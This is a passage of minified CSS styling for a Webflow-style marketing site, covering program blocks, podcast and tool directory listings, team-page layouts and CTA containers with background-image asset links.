3px}.rnwy-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.rnwy-pp-block.last{margin-bottom:4em}.flex-block-11{margin-top:2em;padding-top:0}.div-block-134{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;display:flex}.pp-head{color:var(--_new-branding---base-blue);font-size:1.2em;font-weight:700;line-height:1em}.pp-head:hover{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.pain-point-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:0;flex-flow:column;width:100%;padding:1em 2em;display:flex}.pain-point-row-odd{grid-column-gap:50px;grid-row-gap:50px;justify-content:flex-start;align-items:center;margin-top:2em;margin-bottom:2em;margin-right:0;padding-top:0}.pain-point-row-odd.last{justify-content:center;align-items:flex-end;margin-bottom:1em}.pain-point-row-odd.tt-page{margin-bottom:0}.pain-point-row-even{grid-column-gap:50px;grid-row-gap:50px;margin-top:2em;margin-bottom:2em;margin-left:0;padding-top:0}.rnwy-pp-block-answer{grid-column-gap:15px;grid-row-gap:15px;background-color:var(--_new-branding---base-blue);border-radius:15px 15px 0 0;justify-content:flex-start;align-items:flex-start;width:50%;padding:0}.rnwy-pp-block-answer.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-pp-block-answer.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.answer-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff0;border-radius:0;flex-flow:column;width:100%;padding:3em;display:flex;position:relative}.image-128{width:40px;margin-top:-60px}.pp-answer-text{color:var(--white);font-size:1.1em;line-height:1.5em}.image-129{width:50px;position:absolute;inset:auto 25% -10% auto}.system-intro.runway-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg);background-position:-10% 100%;background-repeat:no-repeat;background-size:contain;margin-top:-1em;padding:8em 2em}.system-intro.alt-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691768daa2362542fcc5ece1_alt-lum-grad2.svg);background-position:0%;background-repeat:no-repeat;background-size:50%;margin-top:-1em;padding:8em 2em}.container-42{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:1000px;display:grid}.system-container{grid-column-gap:23px;grid-row-gap:23px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:flex-start;max-width:1000px;display:flex}.system-left{flex-flow:column;align-items:flex-start;width:50%;padding:2em;display:flex}.system-right{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;justify-content:center;align-items:center;width:50%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex;position:relative}.programh2-system{color:#fff;text-align:left;vertical-align:middle;max-width:1000px;margin:10px 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.programh2-system.rnwy-cta{font-size:2.5em;line-height:1.1em}.programh2-system.tt-cta{margin-bottom:0;font-size:2em;font-weight:800;line-height:1.1em}.programh2-system.tt-cta-green{color:var(--_new-branding---tt-1);margin-top:0;margin-bottom:10px;font-size:2em;font-weight:800;line-height:1.1em}.framework-point{grid-column-gap:11px;grid-row-gap:11px;flex-flow:column;justify-content:flex-end;align-items:center;display:flex}.framwork-point-title{color:var(--white);text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.image-130{width:auto;height:30px}.arrow-down{color:var(--_new-branding---runway-1)}.arrow-down.altitude{color:var(--_new-branding---altitude-1)}.arrow-down.tt{color:var(--_new-branding---tt-1)}.inner-cont{grid-column-gap:21px;grid-row-gap:21px;justify-content:center;align-items:flex-end;display:flex}.is-horizontal-scroll-section-copy{width:20vw}.program-intro-block{flex-flow:column;align-items:flex-start;width:100%;max-width:1000px;margin-bottom:3em;display:flex}.included-box{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.included-title{margin-top:0;margin-bottom:0;font-size:1.3em;font-weight:800;line-height:1.2}.included-title.plus{font-size:1.6em}.included-title.tt-version{color:#fff}.inc-intro{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:flex-start;width:40%;display:flex}.inc-box2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;width:100%;padding:1px}.inc-box2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.inc-box2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.inc-box2.alt-version{background-image:linear-gradient(90deg,#27b0e2,var(--white))}.inc-inner{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.included-title2{margin-top:0;margin-bottom:0;font-size:1.1em;font-weight:800;line-height:1.2}.included-title2.tt-version{color:var(--white)}.orng-bullet{border-radius:20px}.grad-separator-pro{width:20%;margin-top:20px;padding-top:0;padding-bottom:0}.pain-section{flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:3em;padding-right:3em;display:flex}.container-43{grid-column-gap:45px;grid-row-gap:45px;justify-content:center;align-items:center;padding-top:10em;padding-bottom:2em;display:flex}.div-block-135{text-align:right}.image-131{width:40px;transform:rotate(-153deg)}.runway-cta{margin-left:auto;margin-right:auto}.runway-cta.last{margin-bottom:40px}.runway-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;border-radius:15px;max-width:95%;padding:4em}.runway-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.runway-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.image-132{width:200px;padding-top:20px;padding-bottom:20px}.lottie-animation{width:85px}.lottie-animation.altitude-plane{transform:rotate(45deg)}.alt-logo-intro{width:175px}.alt-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#d6edfd);border-radius:15px;padding:1px}.alt-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#d6edfd);border-radius:15px;padding:1px}.alt-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;width:50%;padding:0 0 0 3px}.alt-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-pp-block.last{margin-bottom:4em}.h2-small-text{font-size:.6em;font-weight:500}.blue-bullet{border-radius:20px}.grad-separator-pro-alt{width:20%;margin-top:0;padding-top:0;padding-bottom:0}.image-133{width:30%}.inc-inner2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.orange-text-copy{color:var(--_new-branding---runway-1);width:100%;font-size:1em}.included-box2{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.tt-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#c3f1ad);border-radius:15px;padding:1px}.tt-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#c3f1ad);border-radius:15px;padding:1px}.tt-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.container-44{width:100%;max-width:1000px}.tt-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;width:50%;padding:1px 0 1px 1px}.tt-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-pp-block.last{margin-bottom:4em}.tt-pain-point-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:10px;flex-flow:column;width:100%;padding:2em;display:flex}.x-mark{width:30px}.tt-pp-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--white),var(--_new-branding---tt-1));border-radius:10px;width:50%;padding:1px 1px 1px 0}.tt-pp-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-pp-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-pp-block2.last{margin-bottom:4em}.yes-mark{width:25px}.tt-pain-point-box2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:10px;flex-flow:column;width:100%;padding:2em;display:flex}.bold-text-39{line-height:1em}.div-block-136{justify-content:space-between;align-items:center;display:flex}.green-bullet{border-radius:20px}.included-box3{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.inc-box3{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));border-radius:15px;width:100%;padding:1px 0 1px 1px}.inc-box3.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.inc-box3.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.inc-box3.alt-version{background-image:linear-gradient(90deg,#27b0e2,var(--white))}.inc-inner3{grid-column-gap:15px;grid-row-gap:15px;background-color:var(--_new-branding---base-blue);border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.tt-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed;border-radius:15px;max-width:95%;padding:4em}.tt-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.tt-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.tt-cta-h2{color:#fff;margin-top:0;font-weight:400}.green-text{color:var(--_new-branding---tt-1)}.hero-h1-podcast{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.image-134{width:30px}.image-134._7ffbadge{align-self:auto;width:100px}.image-135{border:2px solid var(--_new-branding---base-blue);border-radius:15px}.collection-list-wrapper-6{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding:1em 0;display:block}.collection-list-9{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:flex-start center;place-items:stretch start;width:100%;height:auto;margin-left:0;margin-right:0;display:flex;overflow:visible}.podcast-header{margin-top:0;padding-left:0;font-size:1.5em;line-height:1.1em}.collection-item-5{box-sizing:border-box;grid-column-gap:8px;grid-row-gap:8px;aspect-ratio:auto;object-fit:fill;background-color:#16202c17;border-radius:10px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch flex-start;align-items:stretch;width:49%;height:100%;margin-top:0;margin-bottom:5px;margin-right:5px;padding:0 0 0;display:block;position:static;right:0}.div-block-137{flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;height:100%;padding:2em;display:flex}.paragraph-76{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.2em}.button-21{font-size:1em;font-weight:600}.podcast-btn{border-radius:8px;justify-content:flex-start;align-items:center;width:auto;font-size:1em;font-weight:600;line-height:1em;display:block}.podcast-btn:hover{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim)}.podcast-meta{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.2em}.podcast-image-block{height:150px}.div-block-138{flex-flow:column;justify-content:center;align-items:flex-start;width:100%;padding:1em;display:flex}.podast-image-2{border-radius:10px;width:100%;max-width:100%;display:block}.podcast-sect2{padding-top:0;padding-bottom:0}.podcast-wrap2{padding:4em}.code-embed-5{color:var(--_new-branding---7f-prim);width:20px}.code-embed-5.yt{width:30px;height:30px;margin-left:0;margin-right:0}.code-embed-5.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.code-embed-5.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.code-embed-5.btn-icon.skool{width:40px}.code-embed-5.tools{width:25px}.code-embed-5.yt-copy{width:30px;height:30px;margin-left:0;margin-right:0}.code-embed-5.free-resources-pod{width:25px;height:30px;margin-left:0;margin-right:0}.div-block-139{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:center;padding-bottom:10px;display:flex}.div-block-139.more-episodes{justify-content:flex-start;align-items:center}.div-block-139.left-align{justify-content:flex-start;align-items:center;margin-top:0;padding-bottom:0;position:relative}.div-block-139.left-align.tools-intro{grid-column-gap:10px;grid-row-gap:10px;text-align:left;flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-bottom:10px}.div-block-139.left-align.wins-intro{margin-bottom:10px}.div-block-139.left-align.blog-intro{justify-content:flex-start;margin-bottom:10px}.div-block-139.left-align.events-intro{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;margin-bottom:10px}.text-block-28{padding-bottom:10px}.pdcst-date{background-color:var(--charcoal);color:var(--_new-branding---7f-prim);border-radius:0;margin-bottom:10px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.9em;font-style:italic;font-weight:700;line-height:1em}.pagination-2{flex-flow:row;justify-content:flex-end;align-items:center;margin-top:-60px;margin-bottom:10px;margin-right:10px;display:none}.pag-btn{background-color:var(--_new-branding---7f-prim);color:#fff;border-radius:10px;line-height:1em}.pag-btn:hover{color:#fff;background-color:#2f73bd}.pag-btn.transcript-btn{background-color:var(--_new-branding---base-blue);font-size:.9em}.pag-btn.transcript-btn:hover{background-color:var(--_new-branding---color-4)}.pag-btn-txt{font-size:1em;line-height:1em}.heading-95{color:var(--_new-branding---color-2);text-align:center;width:50%;margin-left:auto;margin-right:auto;font-size:2.5em;line-height:1em}.code-embed-6{border:1px solid var(--_new-branding---7f-prim)}.text-block-29{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:500;line-height:1em}.content-section{max-width:850px;margin-left:auto;margin-right:auto;padding:2em}.div-block-140{background-color:#0000;border-radius:15px;margin-top:-50px;padding:0 6em 6em;display:block}.code-embed-7{border-radius:20px}.image-136{text-align:center;width:50px;max-width:none;margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.pagination-3{flex-flow:row;justify-content:flex-end;align-items:center;margin-top:10px;margin-bottom:10px;margin-right:10px;display:flex}.heading-96{border-style:solid solid dashed;border-width:0 0 1px;border-color:black black var(--_new-branding---7f-prim);margin-bottom:20px;padding-bottom:5px;font-size:1.5em;font-weight:800}.div-block-141{grid-column-gap:16px;grid-row-gap:16px;display:flex}.bold-text-41{line-height:1em}.image-137{border-radius:10px;width:auto;height:auto;margin-bottom:20px}.image-137.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.image-137.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:sticky;overflow:hidden}.image-138{width:30px}.div-block-142{grid-column-gap:19px;grid-row-gap:19px;justify-content:flex-start;align-items:center;margin-bottom:10px;display:flex}.code-embed-8{width:20px}.quick-stack-6{width:90%;margin-left:auto;margin-right:auto;padding-top:0}.quick-stack-6.tool-page{width:100%;padding-left:0;padding-right:0}.arrow-down-prime{color:var(--_new-branding---7f-prim);width:12px;height:auto}.arrow-down-prime.altitude{color:var(--_new-branding---altitude-1)}.arrow-down-prime.tt{color:var(--_new-branding---tt-1)}.tool_directory_banner{background-color:var(--charcoal);background-image:linear-gradient(#16202cd4,#16202cd4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,100% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.tools-sect{padding-top:0;padding-bottom:0}.tools-sect.podcast-temp{margin-bottom:60px}.systems-crm{padding:4em}.tools-systems{position:static}.image-139{vertical-align:baseline;border-radius:3px;width:auto;max-width:100%;height:auto;min-height:0;max-height:50px;margin-bottom:0;display:inline-block}.collection-item-6{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---color-4);background-image:linear-gradient(180deg,var(--white)39%,#e8e8e9);border-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:32%;height:100%;margin-bottom:5px;margin-right:5px;padding:3em;display:flex}.collection-item-6.tool-item,.collection-item-6.job-item{border-color:var(--white-smoke);background-image:linear-gradient(0deg,#ececec,var(--white)57%);flex-flow:column;width:100%;height:100%;margin-right:0;padding-top:3em;position:relative}.heading-97{color:var(--_new-branding---base-blue)}.collection-list-10{height:auto;margin-left:0;margin-right:0}.collection-list-10.tool-grid{grid-column-gap:10px;grid-row-gap:10px;column-count:auto;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start center;display:grid;position:relative;overflow:visible}.collection-list-10.job-list{grid-column-gap:10px;grid-row-gap:10px;column-count:auto;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start center;display:grid;position:relative;overflow:visible}.rich-text-block{color:var(--_new-branding---color-2);margin-bottom:10px;padding-bottom:0}.rich-text-block p{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.rich-text-block a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;line-height:1.3em}.rich-text-block a:hover{color:var(--_new-branding---7f-l-prime)}.paragraph-77{font-size:1em;line-height:1.4em}.paragraph-78{line-height:1em}.promo-code{color:var(--_new-branding---7f-prim);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-style:italic;font-weight:800}.tool-btn{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-items:center;width:auto;padding:10px;font-size:1em;line-height:1em;text-decoration:none;display:flex}.tool-btn:hover{color:var(--white);background-color:#d7eaff}.tool-btn.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.link-block-15{display:block}.link-block-15.tool-logo{border-top:2px none var(--_new-branding---7f-prim);border-right:0px none var(--_new-branding---7f-prim);border-bottom:2px none var(--_new-branding---color-4);background-color:#0000;border-radius:12px;justify-content:flex-start;align-items:flex-start;width:50%;max-height:50px;margin:0 0 15px;padding:0;display:flex;position:static;inset:0% 0% auto auto}.grid-container{max-width:1200px}.grid-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:1000px;display:block}.grid-container.apply-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:850px;display:block}.grid-container.team-page{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:1000px;display:block}.lists-data{padding:4em}.tools-lists{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block;position:static}.heading-98{color:var(--_new-branding---base-blue);margin-bottom:0}.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.image-140{width:25px}.image-140.prod-badge{width:40px;position:absolute;inset:0% 5.25% auto auto}.free-resources-section{background-color:var(--white);flex-direction:row;justify-content:center;align-items:center;max-width:1000px;margin:100px auto 40px;padding:0;display:block}.quiz-intro{border-radius:15px;width:80%;max-width:none;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.quiz{margin-top:0;padding:8em 4em 4em}.dropdown-2.member,.dropdown-2.member-copy{font-size:12px;display:block}.dropdown-2.member-main-menu{font-size:12px;display:none}.product-info{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.product-info.product-page{flex-flow:column;justify-content:center;align-items:flex-start;width:100%;padding:3em;position:relative;overflow:clip}.product-descript h2{border-left:5px solid var(--_new-branding---7f-prim);margin-top:0;padding-left:10px;font-size:1.1em;font-style:italic;line-height:1.3em}.product-descript p{font-size:1.1em;line-height:1.4em}.product-descript li{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;font-weight:600}.product-descript ul{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:600;line-height:1.5}.list-2{font-size:1.1em}.list-item-4{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.heading-99{margin-top:10px}.prod-sub-header{color:var(--_new-branding---base-blue);letter-spacing:.5px;background-color:#b7c9dd;border-radius:5px;margin-top:10px;padding:5px;font-size:1em;font-style:italic;font-weight:300;line-height:1.2}.prod-price{color:var(--_new-branding---7f-prim);text-align:center;width:65px;margin-top:0;margin-bottom:0;position:absolute;inset:0% 0% auto auto}.products-wrapper{padding:4em}.site-logo{color:var(--white);vertical-align:baseline;padding-right:0;display:block;overflow:scroll}.download-directory{background-color:var(--charcoal);background-image:linear-gradient(90deg,#16202c,var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.download-resources{padding:4em}.grad-separator-brand{width:60%;margin-top:0;margin-bottom:10px;padding-top:0;padding-bottom:0}.image-141{width:100px;max-width:none}.text-block-30{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-tree-body{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed}.legal-container{width:850px;margin-left:auto;margin-right:auto;padding:4em}.video-stories{background-color:var(--charcoal);padding:60px 100px 100px}.apply-container{grid-column-gap:16px;grid-row-gap:16px;justify-content:center;align-items:center;width:auto;max-width:none;margin-top:20px;margin-bottom:0;display:inline-flex}.div-block-143{width:auto;margin-top:20px;display:flex}.hero-h1-apply{color:#fff;text-align:center;vertical-align:middle;align-self:flex-start;width:100%;max-width:none;margin:10px auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.apply-left{justify-content:flex-start;align-items:center;padding:2em}.apply-right{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.application-intro{grid-column-gap:4px;grid-row-gap:4px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:650px;min-height:auto;padding-right:0;display:flex}.apply-intro{flex-flow:column;justify-content:center;align-self:auto;align-items:center;display:flex}.apply-intro-p{color:#fff;text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.5em}.apply-intro-p.program-page{margin-bottom:40px}.code-embed-9{display:none}.body-4{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:100% 0;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.flip-wins{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;border-radius:15px;padding:100px;display:block}.image-142{border:1px #ebebeb;border-radius:10px;padding:0}.collection-list-11{column-count:3}.collection-item-7{background-color:#fff;border:1px solid #e2e6eb;border-radius:10px;margin-bottom:15px;padding:10px}.container-45{max-width:1000px}.text-block-31{color:var(--_new-branding---7f-prim);letter-spacing:0;font-size:1em;font-style:italic;line-height:1em}.heading-100{color:var(--white);text-align:center;width:50%;margin-bottom:60px;margin-left:auto;margin-right:auto;font-size:3em}.heading-100.dark{color:var(--_new-branding---base-blue);font-weight:800}.gratitude-wins{background-color:var(--charcoal);border-radius:15px;padding:100px;display:block}.hero-h1-about{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:20px 0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;font-weight:800;line-height:44px;display:block}.div-block-144{grid-column-gap:15px;grid-row-gap:15px;display:flex}.h3-about{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:0 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.5em;font-weight:800;line-height:1.1em;display:block}.h3-about.v2{font-size:2.2em}.hero-text-link{color:var(--_new-branding---7f-prim);font-size:1em;font-style:italic;font-weight:700;line-height:1em}.hero-text-link:hover{color:var(--_new-branding---7f-l-prime)}.image-143{border-radius:15px}.button-flex2{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:none}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{grid-column-gap:10px;grid-row-gap:10px;width:auto;display:flex}.about-collage{z-index:1;border-radius:15px;position:relative}.image-144{z-index:0;position:absolute;inset:auto 2% 20% auto}.image-145{width:33px;display:block}.mission-bold{font-size:1.3em}.team-section{padding-top:0;padding-bottom:0}.team-container{padding:4em}.collection-item-8{display:block}.team-member{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.team-member.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.team-member.cp-col.mid-bump{margin-top:0}.team-member.cp-col.first-col{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(#98a5b361,#fff0);border-radius:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 